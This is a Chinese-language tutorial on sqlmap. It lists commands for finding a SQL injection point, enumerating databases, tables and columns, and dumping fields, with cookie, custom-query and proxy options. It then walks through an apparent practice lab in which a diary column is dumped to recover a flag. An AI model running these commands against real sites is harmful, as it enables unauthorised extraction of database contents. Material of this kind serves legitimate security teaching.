一、常用命令

检查注入点 sqlmap -u "http://ooxx.com/a.php?id=1" 列数据库信息 sqlmap -u "http://ooxx.com/a.php?id=1" --dbs 指定数据库名列出所有表 sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname --tables 指定数据库名表名列出所有字段 sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname -T tablename --columns 指定数据库名表名字段dump出指定字段 sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname -T tablename -C columnname --dump cookie 注入 --cookie=COOKIE 在需要登录的地方,需要登录后的cookie 执行指定的 SQL 语句 --sql-query=QUERY 代理注入 --proxy="http://127.0.0.1:8087"

二、找到目标数据的过程

=>先确定数据在哪个数据库

=>再确定是数据库中的哪一张表

=>确定表里分别有哪些字段

=>最后根据字段来取出指定数据

三、实战



1、检查注入点

sqlmap -u "http://ooxx.com/a.php?id=1"

(2)打开sqlmap的快捷方式

(3)输入命令,检查注入点:

python sqlmap.py -u "目标地址"



2、列数据库信息

sqlmap -u "http://ooxx.com/a.php?id=1" --dbs python sqlmap.py -u "目标地址" --dbs

3、指定数据库名列出所有表

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname --tables

(1)拿到2、查询到的数据库名

// information数据库是预设的数据库一般不在此处 information_schema twosecu1_vuln_02

(2)替换如下命令中的dbsname

python sqlmap.py -u "目标地址" -D twosecu1_vuln_02 --tables

(3)结果



4、指定 数据库名 表名,列出所有字段

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname -T tablename --columns

(1)拿到3、查询到的数据表名:book、hacker

python sqlmap.py -u "目标地址" -D twosecu1_vuln_02 -T book --columns python sqlmap.py -u "目标地址" -D twosecu1_vuln_02 -T hacker --columns

(2)结果



5、指定数据库名表名字段dump出指定字段

sqlmap -u "http://ooxx.com/a.php?id=1" -D dbsname -T tablename -C columnname --dump

(1)拿到4、查询到的字段名diary、id(实际场景是破解日记中的内容,so选择diary)

python sqlmap.py -u "目标地址" -D twosecu1_vuln_02 -T hacker -C diary --dump

(2)原文件

(3)通过sql注入查询到的文件

(4)获得目标字段:XhacKer_d1aryX

6、cookie 注入

--cookie=COOKIE 在需要登录的地方,需要登录后的cookie

7、执行指定的 SQL 语句

--sql-query=QUERY

8、代理注入

--proxy="http://127.0.0.1:8087"

参考:

https://zhishihezi.net/b/03c82a3d82cdf5a1d066e0e2423e48dd#start